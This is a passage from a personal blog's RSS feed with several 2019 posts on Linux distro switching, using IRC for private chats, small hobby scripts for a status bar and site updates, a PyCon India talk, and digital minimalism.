id="other">Other</h2> - -<p>I’ve been reading some more manga, I’ll update the <a href="/reading">reading -log</a> when I, well… get around to it. Haven’t had time to do -much in the past few weeks—the time at the end of a semester tends to -get pretty tight. Here’s what I plan to get back to during this winter break:</p> - -<ul> -<li>Russian!</li> -<li>Window manager in Nim</li> -<li><code>vite</code> rewrite, probably</li> -<li>The other blog posts in queue</li> -</ul> - -<p>I’ve also put off doing any “security work” for a while now, perhaps -that’ll change this December. Or whenever.</p> - -<p>With that ends my status update, on all things that I <em>haven’t</em> done.</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-1"> -<p><a href="https://knowyourmeme.com/memes/dedotated-wam">https://knowyourmeme.com/memes/dedotated-wam</a> (dead meme, yes I know) <a href="#fnref-1" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/2019-11-16</link><pubDate>Sat, 16 Nov 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/2019-11-16</guid></item><item><title>IRC for DMs</title><description><![CDATA[<p><a href="https://nerdypepper.me">Nerdy</a> and I decided to try and use IRC for our -daily communications, as opposed to non-free alternatives like WhatsApp -or Telegram. This is an account of how that went.</p> - -<h2 id="the-status-quo-of-instant-messaging-apps">The status quo of instant messaging apps</h2> - -<p>I’ve tried a <em>ton</em> of messaging applications—Signal, WhatsApp, -Telegram, Wire, Jami (Ring), Matrix, Slack, Discord and more recently, DeltaChat.</p> - -<p><strong>Signal</strong>: It straight up sucks on Android. Not to mention the -centralized architecture, and OWS’s refusal to federate.</p> - -<p><strong>WhatsApp</strong>: Facebook’s spyware that people use without a second -thought. The sole reason I have it installed is for University’s -class groups; I can’t wait to graduate.</p> - -<p><strong>Telegram</strong>: Centralized architecture and a closed-source server. It’s -got a very nice Android client, though.</p> - -<p><strong>Jami</strong>: Distributed platform, free software. I am not going to comment -on this because I don’t recall what my experience was like, but I’m not -using it now… so if that’s indicative of anything.</p> - -<p><strong>Matrix (Riot)</strong>: Distributed network. Multiple client implementations. -Overall, pretty great, but it’s slow. I’ve had messages not send / not -received a lot of times. Matrix + Riot excels in group communication, but -really sucks for one-to-one chats.</p> - -<p><strong>Slack</strong> / <strong>Discord</strong>: <em>sigh</em></p> - -<p><strong>DeltaChat</strong>: Pretty interesting idea—on paper. Using existing email -infrastructure for IM sounds great, but it isn’t all that cash in -practice. Email isn’t instant, there’s always a delay of give or take -5 to 10 seconds, if not more. This affects the flow of conversation. -I might write a small blog post later, revewing DeltaChat.<sup class="footnote-ref" id="fnref-deltachat"><a href="#fn-deltachat">2</a></sup></p> - -<h2 id="why-irc">Why IRC?</h2> - -<p>It’s free, in all senses of the word. A lot of others have done a great -job of answering this question in further detail, this is by far my -favourite:</p> - -<p><a href="https://drewdevault.com/2019/07/01/Absence-of-features-in-IRC.html">https://drewdevault.com/2019/07/01/Absence-of-features-in-IRC.html</a></p> - -<h2 id="using-ircs-private-messages">Using IRC’s private messages</h2> - -<p>This was the next obvious choice, but personal message buffers don’t -persist in ZNC and it’s very annoying to have to do a <code>/query -nerdypepper</code> (Weechat) or to search and message a user via Revolution -IRC. The only unexplored option—using a channel.</p> - -<h2 id="setting-up-a-channel-for-dms">Setting up a channel for DMs</h2> - -<p>A fairly easy process:</p> - -<ul> -<li><p>Set modes (on Rizon)<sup class="footnote-ref" id="fnref-modes"><a href="#fn-modes">1</a></sup>:</p> - -<pre><code>#crimson [+ilnpstz 3] -</code></pre> - -<p>In essence, this limits the users to 3 (one bot), sets the channel to invite only, -hides the channel from <code>/whois</code> and <code>/list</code>, and a few other misc. -modes.</p></li> -<li><p>Notifications: Also a trivial task; a quick modification to <a href="https://weechat.org/scripts/source/lnotify.py.html/">lnotify.py</a> -to send a notification for all messages in the specified buffer -(<code>#crimson</code>) did the trick for Weechat. Revolution IRC, on the other -hand, has an option to setup rules for notifications—super -convenient.</p></li> -<li><p>A bot: Lastly, a bot for a few small tasks—fetching URL titles, responding -to <code>.np</code> (now playing) etc. Writing an IRC bot is dead simple, and it -took me about an hour or two to get most of the basic functionality in -place. The source is <a href="https://github.com/icyphox/detotated">here</a>. -It is by no means “good code”; it breaks spectacularly from time to -time.</p></li> -</ul> - -<h2 id="in-conclusion">In conclusion</h2> - -<p>As the subtitle suggests, using IRC has been great. It’s probably not -for everyone though, but it fits my (and Nerdy’s) usecase perfectly.</p> - -<p>P.S.: <em>I’m not sure why the footnotes are reversed.</em></p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-modes"> -<p>Channel modes on <a href="https://wiki.rizon.net/index.php?title=Channel_Modes">Rizon</a>. <a href="#fnref-modes" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> - -<li id="fn-deltachat"> -<p>It’s in <a href="https://github.com/icyphox/site/issues/10">queue</a>. <a href="#fnref-deltachat" class="footnoteBackLink" title="Jump back to footnote 2 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/irc-for-dms</link><pubDate>Sun, 03 Nov 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/irc-for-dms</guid></item><item><title>The intelligence conundrum</title><description><![CDATA[<p>I watched the latest <a href="https://en.wikipedia.org/wiki/S.W.A.T._(2017_TV_series)">S.W.A.T.</a> -episode a couple of days ago, and it highlighted some interesting issues that -intelligence organizations face when working with law enforcement. Side note: it’s a pretty -good show if you like police procedurals.</p> - -<h2 id="the-problem">The problem</h2> - -<p>Consider the following scenario:</p> - -<ul> -<li>There’s a local drug lord who’s been recruited to provide intel, by a certain 3-letter organization.</li> -<li>Local PD busts his operation and proceed to arrest him.</li> -<li>3-letter org steps in, wants him released.</li> -</ul> - -<p>So here’s the thing, his presence is a threat to public but at the same time, -he can be a valuable long term asset—giving info on drug inflow, exchanges and perhaps even -actionable intel on bigger fish who exist on top of the ladder. But he also -seeks security. The 3-letter org must provide him with protection, -in case he’s blown. And like in our case, they’d have to step in if he gets arrested.</p> - -<p>Herein lies the problem. How far should an intelligence organization go to protect an asset? -Who matters more, the people they’ve sworn to protect, or the asset? -Because afterall, in the bigger picture, local PD and intel orgs are on the same side.</p> - -<p>Thus, the question arises—how can we measure the “usefulness” of an -asset to better quantify the tradeoff that is to be made? -Is the intel gained worth the loss of public safety? -This question remains largely unanswered, and is quite the -predicament should you find yourself in it.</p> - -<p>This was a fairly short post, but an interesting problem to ponder -nonetheless.</p> -]]></description><link>https://icyphox.sh/blog/intel-conundrum</link><pubDate>Mon, 28 Oct 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/intel-conundrum</guid></item><item><title>Hacky scripts</title><description><![CDATA[<p>As a CS student, I see a lot of people around me doing courses online -to learn to code. Don’t get me wrong—it probably works for some. -Everyone learns differently. But that’s only going to get you so far. -Great you know the syntax, you can solve some competitive programming -problems, but that’s not quite enough, is it? The actual learning comes -from <em>applying</em> it in solving <em>actual</em> problems—not made up ones. -(<em>inb4 some seething CP bro comes at me</em>)</p> - -<p>Now, what’s an actual problem? Some might define it as real world -problems that people out there face, and solving it probably requires -building a product. This is what you see in hackathons, generally.</p> - -<p>If you ask me, however, I like to define it as problems that <em>you</em> yourself -face. This could be anything. Heck, it might not even be a “problem”. It -could just be an itch that you want to scratch. And this is where -<strong>hacky scripts</strong> come in. Unclear? Let me illustrate with a few -examples.</p> - -<h2 id="now-playing-status-in-my-bar">Now playing status in my bar</h2> - -<p>If you weren’t aware already—I rice my desktop. A lot. And a part of -this cohesive experience I try to create involves a status bar up at the -top of my screen, showing the time, date, volume and battery statuses etc.</p> - -<p>So here’s the “problem”. I wanted to have my currently playing song -(Spotify), show up on my bar. How did I approach this? A few ideas -popped up in my head:</p> - -<ul> -<li>Send <code>playerctl</code>’s STDOUT into my bar</li> -<li>Write a Python script to query Spotify’s API</li> -<li>Write a Python/shell script to query Last.fm’s API</li> -</ul> - -<p>The first approach bombed instantly. <code>playerctl</code> didn’t recognize my -Spotify client and whined about some <code>dbus</code> issues to top it off. -I spent a while in that rabbit hole but eventually gave up.</p> - -<p>My next avenue was the Spotify Web API. One look at the <a href="https://developer.spotify.com/documentation/web-api/">docs</a> and -I realize that I’ll have to make <em>more</em> than one request to fetch the -artist and track details. Nope, I need this to work fast.</p> - -<p>Last resort—Last.fm’s API. Spolier alert, this worked. Also, arguably -the best choice, since it shows the track status regardless of where -the music is being played. Here’s the script in its entirety:</p> - -<div class="codehilite"><pre><span></span><code><span class="ch">#!/usr/bin/env bash</span> -<span class="c1"># now playing</span> -<span class="c1"># requires the last.fm API key</span> - -<span class="nb">source</span> ~/.lastfm <span class="c1"># `export API_KEY="<key>"`</span> -<span class="nv">fg</span><span class="o">=</span><span class="s2">"</span><span class="k">$(</span>xres color15<span class="k">)</span><span class="s2">"</span> -<span class="nv">light</span><span class="o">=</span><span class="s2">"</span><span class="k">$(</span>xres color8<span class="k">)</span><span class="s2">"</span> - -<span class="nv">USER</span><span class="o">=</span><span class="s2">"icyphox"</span> -<span class="nv">URL</span><span class="o">=</span><span class="s2">"http://ws.audioscrobbler.com/2.0/?method=user.getrecenttracks"</span> -<span class="nv">URL</span><span class="o">+=</span><span class="s2">"&user=</span><span class="nv">$USER</span><span class="s2">&api_key=</span><span class="nv">$API_KEY</span><span class="s2">&format=json&limit=1&nowplaying=true"</span> -<span class="nv">NOTPLAYING</span><span class="o">=</span><span class="s2">" "</span> <span class="c1"># I like to have it show nothing</span> -<span class="nv">RES</span><span class="o">=</span><span class="k">$(</span>curl -s <span class="nv">$URL</span><span class="k">)</span> -<span class="nv">NOWPLAYING</span><span class="o">=</span><span class="k">$(</span>jq <span class="s1">'.recenttracks.track[0]."@attr".nowplaying'</span> <span class="o"><<<</span> <span class="s2">"</span><span class="nv">$RES</span><span class="s2">"</span> <span class="p">|</span> tr -d <span class="s1">'"'</span><span class="k">)</span> - - -<span class="k">if</span> <span class="o">[[</span> <span class="s2">"</span><span class="nv">$NOWPLAYING</span><span class="s2">"</span> <span class="o">=</span> <span class="s2">"true"</span> <span class="o">]]</span> -<span class="k">then</span> - <span class="nv">TRACK</span><span class="o">=</span><span class="k">$(</span>jq <span class="s1">'.recenttracks.track[0].name'</span> <span class="o"><<<</span> <span class="s2">"</span><span class="nv">$RES</span><span class="s2">"</span> <span class="p">|</span> tr -d <span class="s1">'"'</span><span class="k">)</span> - <span class="nv">ARTIST</span><span class="o">=</span><span class="k">$(</span>jq <span class="s1">'.recenttracks.track[0].artist."#text"'</span> <span class="o"><<<</span> <span class="s2">"</span><span class="nv">$RES</span><span class="s2">"</span> <span class="p">|</span> tr -d <span class="s1">'"'</span><span class="k">)</span> - <span class="nb">echo</span> -ne <span class="s2">"%{F</span><span class="nv">$light</span><span class="s2">}</span><span class="nv">$TRACK</span><span class="s2"> %{F</span><span class="nv">$fg</span><span class="s2">}by </span><span class="nv">$ARTIST</span><span class="s2">"</span> -<span class="k">else</span> - <span class="nb">echo</span> -ne <span class="s2">"</span><span class="nv">$NOTPLAYING</span><span class="s2">"</span> -<span class="k">fi</span> -</code></pre></div> - -<p>The <code>source</code> command is used to fetch the API key which I store at -<code>~/.lastfm</code>. The <code>fg</code> and <code>light</code> variables can be ignored, they’re only -for coloring output on my bar. The rest is fairly trivial and just -involves JSON parsing with <a href="https://stedolan.github.io/jq/"><code>jq</code></a>. -That’s it! It’s so small, but I learnt a ton. For those curious, here’s -what it looks like running:</p> - -<p><img src="/static/img/now_playing.png" alt="now playing status polybar" /></p> - -<h2 id="update-latest-post-on-the-index-page">Update latest post on the index page</h2> - -<p>This pertains to this very blog that you’re reading. I wanted a quick -way to update the “latest post” section in the home page and the -<a href="/blog">blog</a> listing, with a link to the latest post. This would require -editing the Markdown <a href="https://github.com/icyphox/site/tree/master/pages">source</a> -of both pages.</p> - -<p>This was a very -interesting challenge to me, primarily because it requires in-place -editing of the file, not just appending. Sure, I could’ve come up with -some <code>sed</code> one-liner, but that didn’t seem very fun. Also I hate -regexes. Did a lot of research (read: Googling) on in-place editing of -files in Python, sorting lists of files by modification time etc. and -this is what I ended up on, ultimately:</p> - -<div class="codehilite"><pre><span></span><code><span class="ch">#!/usr/bin/env python3</span> - -<span class="kn">from</span> <span class="nn">markdown2</span> <span class="kn">import</span> <span class="n">markdown_path</span> -<span class="kn">import</span> <span class="nn">os</span> -<span class="kn">import</span> <span class="nn">fileinput</span> -<span class="kn">import</span> <span class="nn">sys</span> - -<span class="c1"># change our cwd</span> -<span class="n">os</span><span class="o">.</span><span class="n">chdir</span><span class="p">(</span><span class="s2">"bin"</span><span class="p">)</span> - -<span class="n">blog</span> <span class="o">=</span> <span class="s2">"../pages/blog/"</span> - -<span class="c1"># get the most recently created file</span> -<span class="k">def</span> <span class="nf">getrecent</span><span class="p">(</span><span class="n">path</span><span class="p">):</span> - <span class="n">files</span> <span class="o">=</span> <span class="p">[</span><span class="n">path</span> <span class="o">+</span> <span class="n">f</span> <span class="k">for</span> <span class="n">f</span> <span class="ow">in</span> <span class="n">os</span><span class="o">.</span><span class="n">listdir</span><span class="p">(</span><span class="n">blog</span><span class="p">)</span> <span class="k">if</span> <span class="n">f</span> <span class="ow">not</span> <span class="ow">in</span> <span class="p">[</span><span class="s2">"_index.md"</span><span class="p">,</span> <span class="s2">"feed.xml"</span><span class="p">]]</span> - <span class="n">files</span><span class="o">.</span><span class="n">sort</span><span class="p">(</span><span class="n">key</span><span class="o">=</span><span class="n">os</span><span class="o">.</span><span class="n">path</span><span class="o">.</span><span class="n">getmtime</span><span class="p">,</span> <span class="n">reverse</span><span class="o">=</span><span class="kc">True</span><span class="p">)</span> - <span class="k">return</span> <span class="n">files</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> - -<span class="c1"># adding an entry to the markdown table</span> -<span class="k">def</span> <span class="nf">update_index</span><span class="p">(</span><span class="n">s</span><span class="p">):</span> - <span class="n">path</span> <span class="o">=</span> <span class="s2">"../pages/_index.md"</span> - <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">path</span><span class="p">,</span> <span class="s2">"r"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span> - <span class="n">md</span> <span class="o">=</span> <span class="n">f</span><span class="o">.</span><span class="n">readlines</span><span class="p">()</span> - <span class="n">ruler</span> <span class="o">=</span> <span class="n">md</span><span class="o">.</span><span class="n">index</span><span class="p">(</span><span class="s2">"| -- | --: |</span><span class="se">\n</span><span class="s2">"</span><span class="p">)</span> - <span class="n">md</span><span class="p">[</span><span class="n">ruler</span> <span class="o">+</span> <span class="mi">1</span><span class="p">]</span> <span class="o">=</span> <span class="n">s</span> <span class="o">+</span> <span class="s2">"</span><span class="se">\n</span><span class="s2">"</span> - - <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">path</span><span class="p">,</span> <span class="s2">"w"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span> - <span class="n">f</span><span class="o">.</span><span class="n">writelines</span><span class="p">(</span><span class="n">md</span><span class="p">)</span> - -<span class="c1"># editing the md source in-place</span> -<span class="k">def</span> <span class="nf">update_blog</span><span class="p">(</span><span class="n">s</span><span class="p">):</span> - <span class="n">path</span> <span class="o">=</span> <span class="s2">"../pages/blog/_index.md"</span> - <span class="n">s</span> <span class="o">=</span> <span class="n">s</span> <span class="o">+</span> <span class="s2">"</span><span class="se">\n</span><span class="s2">"</span> - <span class="k">for</span> <span class="n">l</span> <span class="ow">in</span> <span class="n">fileinput</span><span class="o">.</span><span class="n">FileInput</span><span class="p">(</span><span class="n">path</span><span class="p">,</span> <span class="n">inplace</span><span class="o">=</span><span class="mi">1</span><span class="p">):</span> - <span class="k">if</span> <span class="s2">"--:"</span> <span class="ow">in</span> <span class="n">l</span><span class="p">:</span> - <span class="n">l</span> <span class="o">=</span> <span class="n">l</span><span class="o">.</span><span class="n">replace</span><span class="p">(</span><span class="n">l</span><span class="p">,</span> <span class="n">l</span> <span class="o">+</span> <span class="n">s</span><span class="p">)</span> - <span class="nb">print</span><span class="p">(</span><span class="n">l</span><span class="p">,</span> <span class="n">end</span><span class="o">=</span><span class="s2">""</span><span class="p">),</span> - - -<span class="c1"># fetch title and date</span> -<span class="n">meta</span> <span class="o">=</span> <span class="n">markdown_path</span><span class="p">(</span><span class="n">getrecent</span><span class="p">(</span><span class="n">blog</span><span class="p">),</span> <span class="n">extras</span><span class="o">=</span><span class="p">[</span><span class="s2">"metadata"</span><span class="p">])</span><span class="o">.</span><span class="n">metadata</span> -<span class="n">fname</span> <span class="o">=</span> <span class="n">os</span><span class="o">.</span><span class="n">path</span><span class="o">.</span><span class="n">basename</span><span class="p">(</span><span class="n">os</span><span class="o">.</span><span class="n">path</span><span class="o">.</span><span class="n">splitext</span><span class="p">(</span><span class="n">getrecent</span><span class="p">(</span><span class="n">blog</span><span class="p">))[</span><span class="mi">0</span><span class="p">])</span> -<span class="n">url</span> <span class="o">=</span> <span class="s2">"/blog/"</span> <span class="o">+</span> <span class="n">fname</span> -<span class="n">line</span> <span class="o">=</span> <span class="sa">f</span><span class="s2">"| [</span><span class="si">{</span><span class="n">meta</span><span class="p">[</span><span class="s1">'title'</span><span class="p">]</span><span class="si">}</span><span class="s2">](</span><span class="si">{</span><span class="n">url</span><span class="si">}</span><span class="s2">) | `</span><span class="si">{</span><span class="n">meta</span><span class="p">[</span><span class="s1">'date'</span><span class="p">]</span><span class="si">}</span><span class="s2">` |"</span> - -<span class="n">update_index</span><span class="p">(</span><span class="n">line</span><span class="p">)</span> -<span class="n">update_blog</span><span class="p">(</span><span class="n">line</span><span class="p">)</span> -</code></pre></div> - -<p>I’m going to skip explaining this one out, but in essence, it’s <strong>one -massive hack</strong>. And in the end, that’s my point exactly. It’s very -hacky, but the sheer amount I learnt by writing this ~50 -line script can’t be taught anywhere.</p> - -<p>This was partially how -<a href="https://github.com/icyphox/vite">vite</a> was born. It was originally -intended to be a script to build my site, but grew into a full-blown -Python package. I could’ve just -used an off-the-shelf static site generator -given that there are <a href="https://staticgen.com">so many</a> of them, but -I chose to write one myself.</p> - -<p>And that just about sums up what I wanted to say. The best and most fun -way to learn to code—write hacky scripts. You heard it here.</p> -]]></description><link>https://icyphox.sh/blog/hacky-scripts</link><pubDate>Thu, 24 Oct 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/hacky-scripts</guid></item><item><title>Status update</title><description><![CDATA[<p>I’ve decided to drop the “Weekly” part of the status update posts, since -they were never weekly and—let’s be honest---they aren’t going to be. -These posts are, henceforth, just “Status updates”. The date range can -be inferred from the post date.</p> - -<p>That said, here’s what I’ve been up to!</p> - -<h2 id="void-linux">Void Linux</h2> - -<p>Yes, I decided to ditch Alpine in favor of Void. Alpine was great, -really. The very comfy <code>apk</code>, ultra mnml system… but having to -maintain a chroot for my glibc needs was getting way too painful. And -the package updates are so slow! Heck, they’re still on kernel 4.xx on -their supposed “bleeding” <code>edge</code> repo.</p> - -<p>So yes, Void Linux it is. Still a very clean system. I’m loving it. -I also undervolted my system using <a href="https://github.com/georgewhewell/undervolt"><code>undervolt</code></a> -(-95 mV). Can’t say for sure if there’s a noticeable difference in -battery life though. I’ll see if I can run some tests.</p> - -<p>This <em>should</em> be the end of my distro hopping. Hopefully.</p> - -<h2 id="pycon">PyCon</h2> - -<p>Yeah yeah, enough already. Read <a href="/blog/pycon-wrap-up">my previous post</a>.</p> - -<h2 id="this-website">This website</h2> - -<p>I’ve moved out of GitHub Pages over to Netlify. This isn’t my first time -using Netlify, though. I used to host my old blog which ran Hugo, there. -I was tired of doing this terrible hack to maintain a single repo for -both my source (<code>master</code>) and deploy (<code>gh-pages</code>). In essence, here’s -what I did:</p> - -<div class="codehilite"><pre><span></span><code><span class="ch">#!/usr/bin/env bash</span> - -git push origin master -<span class="c1"># push contents of `build/` to the `gh-pages` branch</span> -git subtree push --prefix build origin gh-pages -</code></pre></div> - -<p>I can now simply push to <code>master</code>, and Netlify generates a build for me -by installing <a href="https://github.com/icyphox/vite">vite</a>, and running <code>vite -build</code>. Very pleasant.</p> - -<h2 id="mnmlwms-status"><code>mnmlwm</code>’s status</h2> - -<p><a href="https://github.com/minimalwm/minimal">mnmlwm</a>, for those unaware, is my pet project which aims to be a simple -window manager written in Nim. I’d taken a break from it for a while -because Xlib is such a pain to work with (or I’m just dense). Anyway, -I’m planning on getting back to it, with some fresh inspiration from -Dylan Araps’ <a href="https://github.com/dylanaraps/sowm">sowm</a>.</p> - -<h2 id="other">Other</h2> - -<p>I’ve been reading a lot of manga lately. Finished <em>Kekkon Yubiwa -Monogatari</em> (till the latest chapter) and <em>Another</em>, and I’ve just -started <em>Kakegurui</em>. I’ll reserve my opinions for when I update the -<a href="/reading">reading log</a>.</p> - -<p>That’s about it, and I’ll see you—definitely not next week.</p> -]]></description><link>https://icyphox.sh/blog/2019-10-17</link><pubDate>Wed, 16 Oct 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/2019-10-17</guid></item><item><title>PyCon India 2019 wrap-up</title><description><![CDATA[<p>I’m writing this article as I sit in class, back on the grind. Last -weekend—Oct 12th and 13th---was PyCon India 2019, in Chennai, India. -It was my first PyCon, <em>and</em> my first ever talk at a major conference! -This is an account of the all the cool stuff I saw, people I met and the -talks I enjoyed. -Forgive the lack of pictures—I prefer living the moment through my -eyes. </p> - -<h2 id="talks">Talks</h2> - -<p>So much ML! Not that it’s a bad thing, but definitely interesting to -note. From what I counted, there were about 17 talks tagged under “Data -Science, Machine Learning and AI”. I’d have liked to see more talks -discussing security and privacy, but hey, the organizers can only pick -from what’s submitted. ;)</p> - -<p>With that point out of the way, here are some of the talks I really liked:</p> - -<ul> -<li><strong>Python Packaging–where we are and where we’re headed</strong> by <a href="https://twitter.com/pradyunsg">Pradyun</a></li> -<li><strong>Micropython: Building a Physical Inventory Search Engine</strong> by <a href="https://twitter.com/stonecharioteer">Vinay</a></li> -<li><strong>Ragabot–Music Encoded</strong> by <a href="https://twitter.com/vikipedia">Vikrant</a></li> -<li><strong>Let’s Hunt a Memory Leak</strong> by <a href="https://twitter.com/sankeyplus">Sanket</a></li> -<li>oh and of course, <a href="https://twitter.com/dabeaz">David Beazley</a>’s closing -keynote</li> -</ul> - -<h2 id="my-talk">My talk (!!!)</h2> - -<p>My good buddy <a href="https://twitter.com/_vologue">Raghav</a> and I spoke about -our smart lock security research. Agreed, it might have been less -“hardware” and more of a bug on the server-side, but that’s the thing -about IoT right? It’s so multi-faceted, and is an amalgamation of so -many different hardware and software stacks. But, anyway…</p> - -<p>I was reassured by folks after the talk that the silence during Q/A was -the “good” kind of silence. Was it really? I’ll never know.</p> - -<h2 id="some-nice-people-i-met">Some nice people I met</h2> - -<ul> -<li><a href="https://twitter.com/abhirathb">Abhirath</a>—A 200 IQ lad. Talked to -me about everything from computational biology to the physical -implementation of quantum computers.</li> -<li><a href="https://twitter.com/meain_">Abin</a>—He recognized me from my -<a href="https://reddit.com/r/unixporn">r/unixporn</a> posts, which was pretty -awesome.</li> -<li><a href="https://twitter.com/h6165">Abhishek</a></li> -<li>Pradyun and Vikrant (linked earlier)</li> -</ul> - -<p>And a lot of other people doing really great stuff, whose names I’m -forgetting.</p> - -<h2 id="pictures">Pictures!</h2> - -<p>It’s not much, and -I can’t be bothered to format them like a collage or whatever, so I’ll -just dump them here—as is.</p> - -<p><img src="/static/img/silly_badge.jpg" alt="nice badge" /> -<img src="/static/img/abhishek_anmol.jpg" alt="awkward smile!" /> -<img src="/static/img/me_talking.jpg" alt="me talking" /> -<img src="/static/img/s443_pycon.jpg" alt="s443 @ pycon" /></p> - -<h2 id="cest-tout">C’est tout</h2> - -<p>Overall, a great time and a weekend well spent. It was very different -from your typical security conference—a lot more <em>chill</em>, if you -will. The organizers did a fantastic job and the entire event was put -together really well. -I don’t have much else to say, but I know for sure that I’ll be -there next time.</p> - -<p>That was PyCon India, 2019.</p> -]]></description><link>https://icyphox.sh/blog/pycon-wrap-up</link><pubDate>Tue, 15 Oct 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/pycon-wrap-up</guid></item><item><title>Thoughts on digital minimalism</title><description><![CDATA[<p>Ah yes, yet another article on the internet on this beaten to death -subject. But this is inherently different, since it’s <em>my</em> opinion on -the matter, and <em>my</em> technique(s) to achieve “digital minimalism”.</p> - -<p>According to me, minimalism can be achieved on two primary fronts -- -the phone & the computer. Let’s start with the phone. The daily carry. -The device that’s on our person from when we get out of bed, till we get -back in bed.</p> - -<h2 id="the-phone">The phone</h2> - -<p>I’ve read about a lot of methods people employ to curb their phone -usage. Some have tried grouping “distracting” apps into a separate -folder, and this supposedly helps reduce their usage. Now, I fail to see -how this would work, but YMMV. Another technique I see often is using -a time governance app—like OnePlus’ Zen Mode---to enforce how much -time you spend using specific apps, or the phone itself. I’ve tried this -for myself, but I constantly found myself counting down the minutes -after which the phone would become usable again. Not helpful.</p> - -<p>My solution to this is a lot more brutal. I straight up uninstalled the -apps that I found myself using too often. There’s a simple principle -behind it—if the app has a desktop alternative, like Twitter, -Reddit, etc. use that instead. Here’s a list of apps that got nuked from -my phone:</p> - -<ul> -<li>Twitter</li> -<li>Instagram (an exception, no desktop client)</li> -<li>Relay for Reddit</li> -<li>YouTube (disabled, ships with stock OOS)</li> -</ul> - -<p>The only non-productive app that I’ve let remain is Clover, -a 4chan client. I didn’t find myself using it as much earlier, but we’ll see how that -holds up. I’ve also allowed my personal messaging apps to remain, since -removing those would be inconveniencing others.</p> - -<p>I must admit, I often find myself reaching for my phone out of habit -just to check Twitter, only to find that its gone. I also subconsciously -tap the place where its icon used to exist (now replaced with my mail -client) on my launcher. The only “fun” thing left on my phone to do is -read or listen to music. Which is okay, in my opinion.</p> - -<h2 id="the-computer">The computer</h2> - -<p>I didn’t do anything too nutty here, and most of the minimalism is -mostly aesthetic. I like UIs that get out of the way. </p> - -<p>My setup right now is just a simple bar at the top showing the time, -date, current volume and battery %, along with my workspace indicators. -No fancy colors, no flashy buttons and sliders. And that’s it. I don’t -try to force myself to not use stuff—after all, I’ve reduced it -elsewhere. :)</p> - -<p>Now the question arises: Is this just a phase, or will I stick to it? -What’s going to stop me from heading over to the Play Store and -installing those apps back? Well, I never said this was going to be -easy. There’s definitely some will power needed to pull this off. -I guess time will tell.</p> -]]></description><link>https://icyphox.sh/blog/digital-minimalism</link><pubDate>Sat, 05 Oct 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/digital-minimalism</guid></item><item><title>Weekly status update, 09/17–09/27</title><description><![CDATA[<p>It’s a lazy Friday afternoon here; yet another off day this week thanks to my -uni’s fest. My last “weekly” update was 10 days ago, and a lot has happened -since then. Let’s get right into it!</p> - -<h2 id="my-switch-to-alpine">My switch to Alpine</h2> - -<p>Previously, I ran Debian with Buster/Sid repos, and ever since this happened</p> - -<div class="codehilite"><pre><span></span><code>$ dpkg --list <span class="p">|</span> wc -l -<span class="m">3817</span> - -<span class="c1"># or something in that ballpark</span> -</code></pre></div> - -<p>I’ve been wanting to reduce my system’s package count.</p> - -<p>Thus, I began my search for a smaller, simpler and lighter distro with a fairly -sane package manager. I did come across Dylan Araps’ -<a href="https://getkiss.org">KISS Linux</a> project, but it seemed a little too hands-on -for me (and still relatively new). I finally settled on -<a href="https://alpinelinux.org">Alpine Linux</a>. According to their website:</p> - -<blockquote> - <p>Alpine Linux is a security-oriented, lightweight Linux distribution based - on musl libc and busybox.</p> -</blockquote> - -<p>The installation was a breeze, and I was quite surprised to see WiFi working -OOTB. In the past week of my using this distro, the only major hassle I faced -was getting my Minecraft launcher to run. The JRE isn’t fully ported to <code>musl</code> -yet.<sup class="footnote-ref" id="fnref-1"><a href="#fn-1">1</a></sup> The solution to that is fairly trivial and I plan to write about it -soon. (hint: it involves chroots)</p> - -<p><img src="/static/img/rice-2019-09-27.png" alt="rice" /></p> - -<h2 id="packaging-for-alpine">Packaging for Alpine</h2> - -<p>On a related note, I’ve been busy packaging some of the stuff I use for Alpine --- you can see my personal <a href="https://github.com/icyphox/aports">aports</a> -repository if you’re interested. I’m currently working on packaging Nim too, so -keep an eye out for that in the coming week.</p> - -<h2 id="talk-selection-at-pycon-india">Talk selection at PyCon India!</h2> - -<p>Yes! My buddy Raghav (<a href="https://twitter.com/_vologue">@_vologue</a>) and I are -going to be speaking at PyCon India about our recent smart lock security -research. The conference is happening in Chennai, much to our convenience. -If you’re attending too, hit me up on Twitter and we can hang!</p> - -<h2 id="other">Other</h2> - -<p>That essentially sums up the <em>technical</em> stuff that I did. My Russian is going -strong, my reading however, hasn’t. I have <em>yet</em> to finish those books! This -week, for sure.</p> - -<p>Musically, I’ve been experimenting. I tried a bit of hip-hop and chilltrap, and -I think I like it? I still find myself coming back to metalcore/deathcore. -Here’s a list of artists I discovered (and liked) recently:</p> - -<ul> -<li><a href="https://www.youtube.com/watch?v=r3uKGwcwGWA">Before I Turn</a></li> -<li>生 Conform 死 (couldn’t find any official YouTube video, check Spotify)</li> -<li><a href="https://www.youtube.com/watch?v=66eFK1ttdC4">Treehouse Burning</a></li> -<li><a href="https://www.youtube.com/watch?v=m-w3XM2PwOY">Lee McKinney</a></li> -<li><a href="https://www.youtube.com/watch?v=cUibXK7F3PM">Berried Alive</a> (rediscovered)</li> -</ul> - -<p>That’s it for now, I’ll see you next week!</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-1"> -<p>The <a href="https://aboullaite.me/protola-alpine-java/">Portola Project</a> <a href="#fnref-1" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/2019-09-27</link><pubDate>Fri, 27 Sep 2019 00:00:00 